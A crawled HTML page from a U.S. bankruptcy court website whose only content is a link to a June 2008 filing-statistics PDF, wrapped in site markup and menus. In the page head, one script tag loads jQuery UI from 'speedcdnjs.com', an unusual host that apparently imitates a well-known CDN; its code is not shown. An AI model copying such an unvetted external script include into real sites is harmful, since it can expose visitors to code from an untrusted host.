

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsb.uscourts.gov/case-filing-statistics/june-2008
body_size: 37071
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/case-filing-statistics/june-2008" />
<link rel="shortlink" href="/node/699" />
<link rel="shortcut icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>June 2008 | Southern District of Florida | United States Bankruptcy Court</title>
  <style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t96l71");
@import url("https://www.flsb.uscourts.gov/modules/node/node.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t96l71");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t96l71");
</style>
<![endif]-->
<style>
@import url("https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_1.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_3.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_5.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_6.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_7.css?t96l71");
</style>
<style media="print">
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t96l71");
</style>
<style>
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_13.css?t96l71");
@import url("https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_17.css?t96l71");
</style>
  <script src="https://www.flsb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t96l71"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/drupal.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsb.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/dialog/jquery_ui_filter_dialog.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t96l71"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RSW1H24QKN"></script>
<script>window.google_analytics_uacct = "G-RSW1H24QKN";window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-RSW1H24QKN", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});gtag("config", "G-CBRY5QT9EW", {"groups":"default","anonymize_ip":true,"allow_ad_personalization_signals":false});</script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t96l71"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"dialogWhitelist":"","dialogOptions":{"closeOnEscape":"true","closeText":"Close","closeButton":"false","dialogClass":"","draggable":"true","height":"auto","hide":"","show":"","width":"auto","maxHeight":"false","maxWidth":"false","minHeight":"150","minWidth":"150","modal":"false","position":"center","resizable":"true","stack":"true","title":"","dialogFeatures":{"form-onsubmit_close":1,"page-logo":0,"page-site_name":0,"page-site_slogan":0,"page-mission":0,"page-main_menu":0,"page-secondary_menu":0,"page-title":1,"page-title_prefix":0,"page-title_suffix":0,"page-tabs":1,"page-breadcrumb":0,"page-action_links":0,"page-feed_icons":0,"page-footer_message":0,"page-regions":0}},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"\u0022#main-slider a\u0022","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-RSW1H24QKN","G-CBRY5QT9EW"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/case-filing-statistics\/june-2008":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-699 node-type-publications section-case-filing-statistics">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsb.uscourts.gov/sites/flsb/files/SOUTHERN_DISTRICT_OF_FLORIDA_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Scott M. Grossman, Chief Judge<br> Joseph Falzone, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/case-filing-statistics/june-2008" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-58CyJhGkuVjIKI6xbSw51y_6JUz9X7mfyNWlWwquF2I" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-767"><a href="/">Home</a></li>
<li class="expanded menu-mlid-576"><a href="/court/locations">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-1011"><a href="/court/locations">Court Locations</a></li>
<li class="leaf menu-mlid-819"><a href="/faqs">Frequently Asked Questions </a></li>
<li class="leaf has-children menu-mlid-919"><a href="/filing-fees-and-acceptable-forms-payment">Filing Fees and Acceptable Forms of Payment</a></li>
<li class="leaf menu-mlid-932"><a href="/clerks-instructions-obtaining-copies-court-records">Obtaining Copies of Court Records</a></li>
<li class="leaf menu-mlid-855"><a href="/statistics/annual-total-case-filing-statistics">Case Filing Statistics</a></li>
<li class="leaf has-children menu-mlid-992"><a href="/mortgage-modification-statistics">Mortgage Modification Statistics</a></li>
<li class="leaf menu-mlid-909"><a href="/publications/newsletter">Courthouse Beacon News</a></li>
<li class="leaf menu-mlid-933"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
<li class="leaf menu-mlid-577"><a href="/court-closures">Court Closures</a></li>
<li class="leaf menu-mlid-929"><a href="/5003-e-register-mailing-addresses">5003 (e) Register of Mailing Addresses</a></li>
<li class="leaf menu-mlid-934"><a href="http://www.federalreserve.gov/releases/H15/Current/" target="_blank">Post Judgment Interest Rates</a></li>
<li class="leaf has-children menu-mlid-922"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1023"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-850"><a href="/local-rules">Rules and Procedures</a><ul class="menu"><li class="first leaf menu-mlid-915"><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code</a></li>
<li class="leaf menu-mlid-916"><a href="https://www.law.cornell.edu/rules/frbp" target="_blank">Bankruptcy Rules</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-1058"><a href="https://www.law.cornell.edu/rules/frcp">Federal Rules of Civil Procedure</a></li>
<li class="leaf menu-mlid-842"><a href="/general-orders" target="_blank">Current Administrative Orders and General Orders</a></li>
<li class="leaf menu-mlid-852"><a href="/clerk%E2%80%99s-instructions-and-court%E2%80%99s-guidelines" target="_blank">Clerk’s Instructions and Court’s Guidelines</a></li>
<li class="leaf menu-mlid-1001"><a href="http://www.uscourts.gov/rules-policies/pending-rules-and-forms-amendments" target="_blank">Pending Fed. R. Bankr. P. and Official Forms Amendments</a></li>
<li class="last leaf menu-mlid-1057"><a href="/small-business-reorganization-act-2019-sbra">Small Business Reorganization Act of 2019 [SBRA]</a></li>
</ul></li>
<li class="leaf menu-mlid-917"><a href="/node/297">Forms</a></li>
<li class="expanded menu-mlid-583"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-712"><a href="/judges/chief-judge-scott-m-grossman">Chief Judge Scott M. Grossman</a></li>
<li class="leaf menu-mlid-710"><a href="/judges/judge-laurel-m-isicoff">Judge Laurel M. Isicoff</a></li>
<li class="leaf menu-mlid-714"><a href="/judges/judge-robert-mark">Judge Robert A. Mark</a></li>
<li class="leaf menu-mlid-1224"><a href="/judges/judge-corali-lopez-castro">Judge Corali Lopez-Castro</a></li>
<li class="leaf menu-mlid-709"><a href="/judges/judge-erik-p-kimball">Judge Erik P. Kimball</a></li>
<li class="leaf menu-mlid-1025"><a href="/judges/judge-mindy-mora">Judge Mindy A. Mora</a></li>
<li class="leaf menu-mlid-1098"><a href="/judges/judge-peter-d-russin">Judge Peter D. Russin</a></li>
<li class="leaf menu-mlid-715"><a href="/judges/judge-paul-g-hyman-jr-recall">Judge Paul G. Hyman, Jr. (Recall)</a></li>
<li class="leaf has-children menu-mlid-765"><a href="/node/123">Calendar</a></li>
<li class="leaf has-children menu-mlid-891"><a href="https://www.flsb.uscourts.gov/flsb-court-opinions" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1174"><a href="/judicial-settlement-conference-requirements-0">Judicial Settlement Conference</a></li>
<li class="last leaf menu-mlid-1175"><a href="/hearings-video-conference">Hearings by Video Conference</a></li>
</ul></li>
<li class="leaf menu-mlid-849"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf menu-mlid-753"><a href="/dont-have-lawyer">Don&#039;t Have a Lawyer ?</a></li>
<li class="leaf menu-mlid-769"><a href="https://www.flsb.uscourts.gov/cmecf">CM/ECF Information</a></li>
<li class="expanded menu-mlid-591"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-1188"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information!</a></li>
<li class="leaf menu-mlid-751"><a href="/obtaining-transcript-or-audio-recording-court-proceedings">Obtaining Transcript or Audio Recording of Court Proceedings</a></li>
<li class="leaf has-children menu-mlid-928"><a href="/mortgage-modification-mediation-program-mmm">Mortgage Modification Mediation Program (MMM)</a></li>
<li class="leaf menu-mlid-1106"><a href="/student-loan-program-slp">Student Loan Program (SLP)</a></li>
<li class="leaf menu-mlid-1099"><a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/MMM/MasterMediatorList_41.pdf">Register of Mediators</a></li>
<li class="leaf menu-mlid-935"><a href="https://bankruptcynotices.uscourts.gov/overview" target="_blank">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-857"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-936"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">National Creditor Registration Service</a></li>
<li class="leaf menu-mlid-930"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.pacer.gov/" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1228"><a href="https://pacer.uscourts.gov/my-account-billing/billing/fee-exemption-request-researchers">PACER Exemption Request for Researchers</a></li>
<li class="leaf menu-mlid-996"><a href="/cmecf-user-registration">CM/ECF User Registration</a></li>
<li class="leaf menu-mlid-911"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="last leaf menu-mlid-1010"><a href="/nursing-accommodations">Nursing Accommodations</a></li>
</ul></li>
<li class="last expanded menu-mlid-768"><a href="/office-us-trustee">Trustees</a><ul class="menu"><li class="first leaf menu-mlid-1225"><a href="/341-zoom-meeting-locations" target="_blank">341 Zoom Meeting Locations</a></li>
<li class="leaf menu-mlid-894"><a href="https://www.justice.gov/ust-regions-r21/region-21-southern-district-florida" target="_blank">U.S. Trustee Region 21</a></li>
<li class="leaf menu-mlid-901"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/7.htm#sfl">Chapter 7 Panel Trustees</a></li>
<li class="leaf has-children menu-mlid-902"><a href="https://www.justice.gov/ust/eo/private_trustee/locator/13.htm#sfl">Chapter 13 Standing Trustees</a></li>
<li class="leaf menu-mlid-898"><a href="https://www.justice.gov/ust/means-testing">Means Testing</a></li>
<li class="leaf menu-mlid-900"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Debtor Education Information</a></li>
<li class="leaf menu-mlid-1013"><a href="https://flsb-admin.jdc.ao.dcn/protection-tax-information">Protection of Tax Information</a></li>
<li class="leaf menu-mlid-906"><a href="https://www.uscourts.gov/sites/default/files/poverty-guidelines.pdf">Poverty Guidelines</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.justice.gov/ust/fee-guidelines">Fee Guidelines</a></li>
<li class="leaf menu-mlid-899"><a href="https://www.justice.gov/ust/debtor-audit-information">Debtor Audit Information</a></li>
<li class="last leaf menu-mlid-896"><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud">Report Bankruptcy Fraud</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              June 2008            </h1>
          
                                <div class="l-region l-region--help">
    <div id="block-nodeblock-1510" class="block block--nodeblock block--nodeblock-1510">
        <div class="block__content">
    <div id="node-1510" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate-top" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate At Top" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="fixtranslate translate"><strong>TRANSLATE:</strong>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
          
                      <article about="/case-filing-statistics/june-2008" typeof="sioc:Item foaf:Document" role="article" class="node node--publications node--full node--publications--full">
      <header>
                  <span property="dc:title" content="June 2008" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-pub-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsb.uscourts.gov/sites/flsb/files/documents/publications/06_2008_stats.pdf" type="application/pdf; length=821345">06_2008_stats.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-581" class="block block--nodeblock block--nodeblock-581">
        <div class="block__content">
    <div id="node-581" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a> 
<div style="”font-style:italic;”">
